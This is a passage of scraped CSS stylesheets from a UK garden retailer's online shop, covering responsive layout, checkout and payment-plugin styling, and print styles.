.header.links li{font-size:13px}.nav-sections .header.links li a{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.nav-sections .header.links li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .header.links li:hover a{color:#FFFFFF}.nav-sections .switcher{font-size:13px;padding:.8rem 4rem .8rem 2rem}.nav-sections .switcher ul li{font-weight:normal;padding:8px;margin:0}.nav-sections .switcher ul li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .switcher ul li:hover a{color:#FFFFFF}.nav-sections .navigation a{font-family:Arial,"HelveticaNeue",sans-serif;font-size:13px;color:#282828}.nav-sections .navigation a:hover{background:#ec008c;color:#FFFFFF}.nav-sections .navigation .level0>.level-top:hover{color:#FFFFFF}.nav-sections .navigation .submenu>li>a:hover{color:#FFFFFF}.nav-sections .navigation .level0.active>a:not(.ui-state-active),.nav-sections .navigation .level0.has-active>a:not(.ui-state-active){border-color:#ec008c}.nav-sections .navigation .submenu:not(:first-child) .active>a{border-color:#ec008c}.nav-sections .level0.active .all-category .ui-state-focus{border-color:#ec008c}.checkout-index-index .nav-toggle{display:inherit}.checkout-index-index .logo{margin-left:40px}.modal-content .block-customer-login{padding:0}.modal-content .block-new-customer{padding:0}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}}@media only screen and (min-width:0px) and (max-width:500px){body{background:none;background-color:#d2ccc8}#maincontent{padding:2%;width:90%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:91% !important;padding:2%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .minicart-wrapper{padding-top:0px}.cms-home #contentslider{display:none}.brands-pic{width:45%}.brands-love ul li{width:32.8778%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(n+10){border-bottom:0px}.brands-love ul li :nth-child(3n){border-right:0px}.brands-love ul li :nth-child(3n+1){clear:both}.brands-love ul li img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.toolbar .toolbar-amount{width:auto}.toolbar .limiter{display:none}.toolbar .pages{float:right}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:47% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:47%;margin-right:4.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(2n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .tocart{width:auto}.allbrand-index-index .brand-list{width:100%;margin-right:0}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}.checkoutlogin-index-index .header.content{height:inherit}.checkoutlogin-index-index ul.tabs>li{font-size:16px}.checkoutlogin-index-index #signnin-tab,.checkoutlogin-index-index #guest-tab{width:100%}}@media only screen and (min-width:501px) and (max-width:767px){body{background:none;background-color:#eae6e5}#maincontent{padding:1%;width:94%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:92%}.header.content{padding:10px !important}.header.content .block-search{height:unset;width:unset;float:unset;padding-left:unset;margin-bottom:0}.header.content .block-search .block-content{padding-top:0px}.header.content .block-search .block-content input[type="text"]{width:97%;margin:10px}.header.content .block-search .block-content .action.search{padding-top:0px}.header.content .block-search .control{border-top:0px}.page-header .header.content .header-content-right{width:auto}.page-header .header.content .minicart-wrapper{padding-top:0px}.brands-pic{width:20%}.brands-love{margin-top:-15px}.brands-love ul li{width:24.67777%}.brands-love ul li :nth-child(n+9){border-bottom:0px}.brands-love ul li :nth-child(4n){border-right:0px}.brands-love ul li :nth-child(4n+1){clear:both}.brands-love ul li img{width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n+1){clear:both}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.modes{float:left}.sorter{float:right}.products{width:100%}.page-products{margin-bottom:15px}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{margin-bottom:10px;width:31% !important}.page-products .products-grid .product-item:nth-child(2n+1){margin-left:2.445% !important}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:97.7%;padding:1%;float:none;margin-bottom:20px}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}div#block-login .field,div#block-newcustomer .field{width:100%;float:left}#custom-customer-account-create .field,#custom-edit-account .field{width:100%}#custom-customer-account-create .field .field-name-prefix,#custom-edit-account .field .field-name-prefix{width:100%;float:left}#custom-customer-account-create .field .field-name-firstname,#custom-edit-account .field .field-name-firstname{width:100%;float:left;margin-left:0px}#custom-customer-account-create .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index .cart.main.actions button{margin-bottom:10px}.checkout-cart-index .cart.main.actions a.action.continue{text-align:left}.catalog-product-view .product.data.items{border:1px solid #999;border-top:0}.catalog-product-view .product.data.items .item.title{margin:0;padding:0}.catalog-product-view .product.data.items .item.title .switch{padding:6px 6px 6px 10px !important;margin:0;border-left:0 !important;border-right:0 !important;border-top:1px solid #999}.catalog-product-view .product.data.items .item.title .switch:hover{padding:6px 6px 6px 10px !important;margin:0 !important}.catalog-product-view .product.data.items .item.title.active{padding:0 !important;margin:0 !important}.catalog-product-view .product.data.items .item.content{margin-top:0 !important;border-bottom:0 !important;border-left:0 !important;border-right:0 !important}.checkout-index-index .modal-custom .action-close{margin:20px 25px 25px 25px}.checkout-index-index .checkout-payment-method .payment-methods{margin:0}.category-view .category-grid .box-category{width:31%;margin-right:2.445%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(3n){margin-right:0}.product-item .view-button{display:none}.page-footer .footer .footer-left{width:100%;float:left;border-bottom:1px solid #fff;min-height:auto;padding-bottom:10px}.page-footer .footer .footer-middle{border-right:0;width:100%;border-left:0;border-bottom:1px solid #fff;padding:10px 0 10px 0;margin:0 0 10px 0;min-height:auto}.page-footer .footer .footer-middle ul{margin:0}.page-footer .footer .footer-right{margin:0;border-top:0;width:100%;min-height:auto}.page-footer .footer .footer-right #footer-right-bottom{width:100%;margin-top:20px}#borpro .actions-primary .purple{width:auto}#borpro .actions-primary .view-button{width:45px}.allbrand-index-index .brand-list{width:48%}.allbrand-index-index .brand-list:nth-child(4n){margin-right:0}.allbrand-index-index .brand-list:nth-child(6n){margin-right:2%}.allbrand-index-index div.break:nth-child(3n+1){clear:none;width:100%}.allbrand-index-index div.break:nth-child(4n+1){clear:both;width:100%}.giftwrap-popup-modal #gift-note-message{width:100%}.giftwrap-popup-modal .modal-inner-wrap{background:#ffffff}}@media only screen and (min-width:768px) and (max-width:991px){body{background:none;background-color:#eae6e5}.logo img{width:70% !important;height:auto !important}#maincontent{width:97%}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:97%}.top-container{width:97% !important}.section-items{width:97%}.header.content{padding:10px 10px 0 10px !important}.header.content .block-search{height:52px;width:300px;padding-left:2%}.header.content .block-search button{border-radius:0}.header.content .block-search button[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content{padding-top:20px}.header.content .block-search .block-content .action.search{padding-top:25px;border:0px;right:-36px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:9px 9px 8px 9px;z-index:14;position:relative;line-height:23px}.brands-pic{width:18%}.brands-love ul li{width:16.467%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:auto}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{font-size:11px;width:94.5%;padding:3%;height:35px;position:relative}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip div.boxgeghomebannerimg img{max-width:100%}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:10px}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{display:none}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .column.main{width:100% !important}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:100% !important}.products{width:100%}.page-products .product-item-info{width:100%}.page-products .products-grid .product-item{width:23% !important}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2% !important}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0 !important}div#block-login,div#block-newcustomer{width:46%}div#block-login input[type="email"],div#block-newcustomer input[type="email"],div#block-login input[type="password"],div#block-newcustomer input[type="password"]{width:100%}#custom-customer-account .actions-toolbar,#custom-edit-account .actions-toolbar{max-width:178px}.checkout-cart-index button.action.primary.checkout{font-size:12px;color:#FFFFFF;line-height:1.6rem}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category span{min-height:54px}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.page-footer .footer .footer-middle{border-right:0;width:76%;border-left:0}.page-footer .footer .footer-right{margin:0;border-top:1px solid #fff;width:100%;margin-top:15px;padding-top:15px}#borpro .amazon span{padding:6px 7px}#borpro .actions-primary .purple{width:auto}.added-product-popup .modal-inner-wrap,.out-of-stock-popup .modal-inner-wrap{width:45%}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:2px}.checkoutlogin-index-index .header.content{height:85px}.checkoutlogin-index-index ul.tabs>li{font-size:18px}}@media only screen and (min-width:992px){.header.content .block-search button{border-radius:0}.header.content .block-search button[disabled]{opacity:unset}.header.content .block-search .action.search:before{content:''}.header.content .block-search .block-content .action.search{border:0px;right:-33px;top:0px}.header.content .block-search .block-content .action.search span{display:inline;background-color:#ad0067;color:white;cursor:pointer;font-size:13px;font-weight:bold;height:auto;margin:0;padding:8px;z-index:14;position:relative;line-height:23px}.checkout-index-index #shipping-new-address-form .field{width:100%;float:left}.checkout-index-index #shipping-new-address-form .field.prefix{width:65px;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.firstname{width:37%;float:left;padding-right:10px}.checkout-index-index #shipping-new-address-form .field.lastname{width:50%;float:left;padding-right:0px}.checkout-index-index #shipping-new-address-form .field:before{clear:both}.checkout-index-index .form-shipping-address .field .control{width:100%}.catalog-product-view #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.catalog-product-view .product-info-main{width:390px}.catalog-product-view .product.media{width:540px}.checkout-index-index .opc-block-summary{padding:10px;border:1px solid #999}.checkout-index-index .opc-block-summary .minicart-items .product-item{padding:10px 0}.checkout-index-index .opc-block-summary .table-totals .grand .mark{padding-top:10px}.checkout-index-index .opc-block-shipping-information{padding:10px}.category-view .product-nav{width:740px}.category-view .category-grid .box-category{width:23%;margin-right:2.2%}.category-view .category-grid .box-category:nth-child(4n){margin-right:0}.category-view .category-grid .box-image{width:166px}#borpro .actions-primary .purple{width:auto}#borpro .amazon span{padding:6px 5px;font-size:11px}.added-product-popup .modal-inner-wrap{width:35%}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}}@media only screen and (min-width:1024px){.category-view .category-grid{width:740px}.category-view .category-grid .box-category{width:168px;margin-right:20px}.product-item .tocart{width:99px}.product-item .tocart span{padding:6px 10px}div#product-list-pro-image{width:161px}#borpro .amazon span{padding:6px 5px;font-size:11px}}@media only screen and (max-width:1024px) and (orientation:landscape){.category-view{padding-left:0}.category-view .product-nav{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/Ebizmarts_BrippoPaymentsFrontend/css/brippo.css
body_size: 1317
content:
#brippoFailsafePaymentElementModal {
    display: none;
}

#brippoFailsafePaymentElementModal .footer {
    text-align: right;
    margin-top: 20px;
}

.scExpressSeparator {
    display: none;
    position: relative;
    width: 100%;
    height: 30px;
}

.scExpressSeparator .separator {
    width: 40%;
    border-bottom: 1px solid #ddd;
    max-height: 15px;
}

.scExpressSeparator.product {
    margin-bottom: 5px;
    margin-top: -10px;
}

.scExpressSeparator.minicart {
    margin-bottom: 5px;
    margin-top: -5px;
}

.scExpressSeparator.cart {
    margin-bottom: -17px;
    margin-top: 5px;
}

.scExpressSeparator h6 {
    color: #555;
    text-align: center;
    width: 20%;
    vertical-align: middle;
    margin: 10px 0 0;
}

.brippo-express-loader {
    background-color: #f2f2f2;
    border-radius: 5px;
    text-align: center;
    height: 50px;
}

.brippo-express-loader img {
    height: 32px;
    margin: 10px 0 0;
}

.brippoExpressAgreements,
.brippoAgreementsModal {
    display: none;
}

.brippoExpressAgreements ul {
    list-style: none;
    padding: 0;
    text-align: right;
    margin: 5px 0;
}

.brippoExpressAgreements li {
    margin: 0;
}

.brippoExpressAgreements label {
    color: #000;
    font-weight: 400;
    font-size: 1.3rem;
    margin-right: 5px;
    cursor: pointer;
}

.expressAddCoupon {
    position: relative;
    display: none;
    min-height: 15px;
}

.expressAddCoupon .content {
    display: none;
}

.expressAddCoupon .textLink {
    color: #000;
    font-weight: 400;
    font-size: 1.3rem;
    cursor: pointer;
    position: absolute;
    top: 3px;
    right: 0px;
}

.expressAddCoupon .textLink::after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    display: inline;
    margin-left: 10px;
    position: static;
    color: #000;
}

.expressAddCoupon .couponInput {
    border: none;
    padding: 3px 10px;
    margin: 0;
    color: #000;
    font-size: 1.2rem;
    height: 30px;
    border-radius: 3px;
    background-color: #eee;
    flex: 10;
}

.paybylink-note {
    font-weight: bold;
    margin: 10px 0 30px;
}

.paybylink-success-note {
    border: 2px solid #aaa;
    padding: 20px;
    margin: 20px 0;
    border-radius: 5px;
    font-size: 1.5rem;
    font-weight: bold;
}

.brippo-payment-list-label {
    display: inline-block; min-height: 30px; position: static;
}
.brippo-in-list-logo {
    height: 30px; margin-bottom: -8px;display: inline-block;
}
.brippo-in-list-title {
    margin-left: 5px;
}

.scExpress {
    margin: 15px 0 20px;
    max-width: 400px;
}
@media only screen and (max-width: 767px) {
    .checkout-payment-method .step-title.mobile {
        padding-left: 0;
    }
}

.brippoOverLoader {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    background-color: #ccc;
    opacity: 0.7;
    border-radius: 3px;
}

.brippoOverLoader .brippoOverLoaderSpinner {
    border: 2px solid #f3f3f3;
    border-top: 2px solid #555;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    animation: brippoLoaderSpin 1s linear infinite;
    position: relative;
    top: calc(50% - 12px);
    left: 10px
}

@keyframes brippoLoaderSpin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.expressAddCouponInputContainer {
    display: none;
    width: calc(100% - 22px);
    flex-wrap:wrap;
    background-color: #fff;
    margin-top: 5px;
    border-radius: 4px;
    margin-bottom: 10px;
    padding: 10px;
    border: 1px solid #ccc;
}

.expressAddCouponNote {
    min-width: 100%;
    font-size: 1.3rem;
    margin-bottom: 10px;
}

.expressAddCouponApply,
.expressAddCouponRemove {
    font-size: 1.4rem;
    text-align: right;
    width: auto;
    padding: 4px 8px 4px 18px;
    flex: 1;
}

.scExpressProductPage {
    background-color: transparent;
}

.expressAddCouponSuccess {
    width: 100%;
    display: none;
}

.noWalletsLogo {
    object-fit: cover;
    object-position: left;
    width: 125px;
}

.brippo-on-top-title {
    font-weight: 300;
    font-size: 2.6rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/css/print.css
body_size: 14618
content:
@font-face{font-family:'HelveticaNeue';src:url('../fonts/helveticaneue-webfont.ttf.woff2') format('woff2'),url('../fonts/helveticaneue-webfont.ttf.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}body{margin:0px;padding:0px;background:none;background-color:#D2CCC8;color:#282828}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border:1px solid #999;box-shadow:none;height:30px;margin-top:0;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000}textarea{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;padding:9px}select{border:1px solid #999;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#000;height:30px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.header.content{padding:10px 10px 0}.header.content .block-search{height:75px;width:350px;float:left;padding-left:80px;z-index:4}.header.content .block-search .block-content{padding-top:43px}.header.content .block-search .block-content .action.search{padding-top:47px}.header.content .block-search .block-content input[type="text"]{border-radius:0;border:0px;color:#000000;font-family:arial,sans-serif;font-size:12px}.customer-account-login #maincontent,.customer-account-forgotpassword #maincontent,.customer-account-create #maincontent,.checkout-index-index #maincontent{width:964px;margin:auto;padding:10px;background:#fff;clear:both;overflow:hidden;min-height:200px}.account #maincontent,.checkout #maincontent{padding:15px 10px}.footer{font-size:12px;font-family:Arial,"HelveticaNeue",sans-serif}.footer .copyright{text-align:center;color:#b1b1b1;margin:5px 0 0}.page-header{border-bottom:0px solid #d1d1d1;margin-bottom:0px;background-color:#282828}.page-header .panel.wrapper .header.panel .header.links>li a{text-decoration:none;color:#b1b1b1}.page-header .panel.wrapper .header.panel .header.links>li a :hover{text-decoration:none;color:#ec008c}.page-header .panel.wrapper .header.panel .header.links>li :hover{text-decoration:none;color:#ec008c}.page-header .header.content .nav-toggle:before{color:#ffffff}.page-header .header.content .header-content-right{width:57%}.page-header .header.content .header-content-right .block-search .label:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:active:before{color:#ffffff}.page-header .header.content .header-content-right .block-search .label:hover:before{color:#ec008c}.page-header .header.content .header-content-right .block-search input{color:#000000;font-family:arial,sans-serif;border:0 none}.page-header .header.content .header-content-right .block-search input :focus{box-shadow:none}.arrow-up{border-bottom:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent;content:"";height:0;position:absolute;width:auto;top:-12px;left:25px}.nav-sections .nav-sections-item-content>.navigation{font-weight:normal;text-transform:capitalize}.nav-sections .nav-sections-item-content>.navigation ul{font-size:13px}.nav-sections .nav-sections-item-content>.navigation ul .level0{margin:0 3px 0 0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px}.page-footer{background:#282828}.page-footer .footer{margin-top:25px;padding-top:10px;margin-bottom:15px;padding-bottom:10px}.page-footer .footer .footer-left{width:23%;min-height:131px;float:left}.page-footer .footer .footer-middle{border-left:1px #fff solid;width:40%;min-height:166px;float:left;border-right:1px #fff solid}.page-footer .footer .footer-middle ul{margin:0 0 0 20px;padding:0}.page-footer .footer .footer-middle ul ul{margin:0}.page-footer .footer .footer-middle ul li{padding:5px 0 8px 10px;display:block;height:10px;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#ffffff}.page-footer .footer .footer-middle ul li a{color:#ffffff;text-decoration:none}.page-footer .footer .footer-middle ul li a :hover{color:#ec008c}.page-footer .footer .footer-middle ul li :hover{color:#ec008c}.page-footer .footer .footer-right{width:auto;min-height:166px;font-size:14px;color:#ffffff;float:left;margin:0 0 0 20px}.page-footer .footer .footer-right #footer-right-image{float:left;font-family:Arial,"HelveticaNeue",sans-serif;font-size:18px;margin-right:3px}.page-footer .footer .footer-right a span{font-family:Arial,"HelveticaNeue",sans-serif;color:#ec008c;font-size:18px;font-weight:bold;padding-top:4px;float:left}.page-footer .footer .footer-right #footer-right-bottom{float:left;margin-top:40px;font-family:Calibri,Verdana,Arial;font-size:14px;line-height:1}.page-footer .footer .footer-right::after{content:'';clear:both}.page-footer .footer .footer-full-bottom{clear:both;padding-top:10px}.page-footer .footer::after{content:'';clear:both}.cms-home .sections{margin-bottom:0px}.cms-home .top-container{padding:0}.cms-home #contentslider{max-width:1020px;width:100%;margin:auto;background:#ffffff;clear:both;overflow:hidden;min-height:200px !important}@media only screen and (max-width:767px) and (min-width:0px){.cms-home #contentslider{display:none}}.brands-pic{margin-left:10px}.brands-love{clear:both;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:0 #999 solid;overflow:hidden;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);margin-top:-10px}.brands-love ul{list-style:none;margin:0;padding:0 0 0 2%}.brands-love ul li{list-style:none;margin:0;padding:0;float:left;border-bottom:0 solid #999;border-right:0 solid #999}.homepage-banner{width:auto;min-height:500px;margin:auto;clear:both;margin-top:20px}.homepage-banner .flwidth2{clear:both;display:block;float:left;width:100%}.homepage-banner .flwidth2 .boxgeghomebanner{float:left;margin-bottom:1%;margin-left:0;margin-right:2%;margin-top:5%;border:0;min-height:0;text-align:center;width:32%;z-index:100}.homepage-banner .flwidth2 .boxgeghomebanner a{text-decoration:none}.homepage-banner .flwidth2 .boxgeghomebanner a .topban{border:0 solid #999;width:99%}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg{height:318px;overflow:hidden;position:relative;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip{background:#cf9a28;color:#fff;font-family:"HelveticaNeue",Arial,sans-serif;font-size:12px;padding:10px;display:none;text-transform:uppercase;text-align:center;z-index:1;width:94.5%;position:absolute}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+1){background:#243b64}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+2){background:#d00031}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+3){background:#1fbeaa}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+4){background:#99a1ae}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+5){background:#000}.homepage-banner .flwidth2 .boxgeghomebanner a .topban .boxgeghomebannerimg .topsrip:nth-child(n+6){background:#CF9A28}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext{height:100px;overflow:hidden;display:none}.homepage-banner .flwidth2 .boxgeghomebanner a .boxgeghomebannertext p{color:#282828;line-height:17px;padding:10px;width:auto}.homepage-banner .flwidth2 .boxgeghomebanner :hover{opacity:.8}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.breadcrumbs{padding:10px !important;background:#f9f9f9;font-family:Arial,"HelveticaNeue",sans-serif;color:#282828;border:1px solid #999;margin:0 0 10px}.breadcrumbs ul li img{vertical-align:middle;margin-top:-3px}.breadcrumbs a:active{color:#282828;text-decoration:none}.breadcrumbs a:hover{color:#ec008c;text-decoration:none}.breadcrumbs strong{color:#282828;font-weight:bold}.breadcrumbs .item:not(:last-child):after{color:#282828;margin:0px -6px 0 -6px}#maincontent{background:#ffffff;padding:10px;margin:auto}.catalog-category-view .page-title-wrapper{display:none}.catalog-category-view div#product-list-product{width:711px;min-height:250px;margin:auto;margin-top:20px;clear:both;margin-bottom:20px;line-height:1}.catalog-category-view div#product-list-product :after{clear:both}.catalog-category-view div#product-list-pro{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.catalog-category-view .view-brand-logo{text-align:right}div#product-list-pro:hover{border:1px solid #404040}div#product-list-pro-image{width:100%;height:200px;float:left;position:relative}div#borpro{padding:3px;min-height:100px}div.product-list-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}div.product-list-name a{color:#000;text-decoration:none}div.product-list-name a:hover{text-decoration:none}div#brands-pro-price{font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000000;font-weight:bold;width:auto;padding-bottom:7px;padding-top:6px;text-align:left;min-height:38px}div#brands-pro-price .old-price{display:block;padding-top:3px}div#brands-pro-price .old-price .price{color:#282828;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price{color:#ec008c;font-size:15px;font-weight:bold;line-height:0}div#brands-pro-price .special-price .price-label{color:#ec008c}.toolbar-products{clear:both}button.button4{overflow:visible;width:auto;border:0;padding:0;margin:0;background:transparent;cursor:pointer;height:auto}button.button4 span{display:block;height:19px;background:#282828;padding:6px 12px;font:bold 12px/19px Arial,"HelveticaNeue",sans-serif;text-align:center;white-space:nowrap;color:#ffffff}button.button4 span span{border:0;padding:0}button.button4 span span :hover{background:#ec008c}button.button4 span :hover{background:#ec008c}button.button4 :hover{background:#ec008c}button.button4:hover{background:#ec008c}button.button4:hover span{background:#ec008c}button.button4:hover span span{background:#ec008c}.products{width:711px;margin:auto;line-height:1}.products .product-image-container{width:161px;height:200px}.page-products .product-item-info{width:161px;min-height:300px;border:1px solid #fff}.page-products .product-item-info:hover{border:1px solid #404040}.page-products .products-grid .product-item .price-box{margin:0}.page-products .products-grid .product-item .price-box .price{font-weight:unset;white-space:nowrap;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#000}.page-products .products-grid .product-item .price-box .price-label{font-size:15px}.page-products .products-grid .product-item .price-box .price-label:after{content:''}.sorter-action:before{color:#282828}.sorter-action:hover:before{color:#282828}.modes-mode.active{color:#000 !important}.modes-mode:hover:before{color:#000 